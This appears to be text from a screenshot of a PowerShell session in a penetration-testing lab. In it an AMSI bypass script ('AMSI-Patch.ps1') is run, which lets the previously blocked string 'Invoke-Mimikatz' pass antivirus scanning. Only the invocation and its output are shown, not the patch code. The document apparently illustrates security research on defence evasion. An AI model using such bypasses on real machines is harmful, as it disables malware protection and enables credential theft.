 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\pentestlab> "Invoke-Mimikatz"
At line:1 char:1
+ "Invoke-Mimikatz"
+ ~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\pentestlab> .\AMSI-Patch.ps1
-- AMSI Patch
-- Paul LaÃ®nÃ© (@am0nsec)
[+] AMSI DLL Handle: 140710884999168
[+] DllCanUnloadNow address: 140710885005680
[+] 64-bits process
[+] Targeted address: 140710885012960
PS C:\Users\pentestlab> "Invoke-Mimikatz"
Invoke-Mimikatz
PS C:\Users\pentestlab>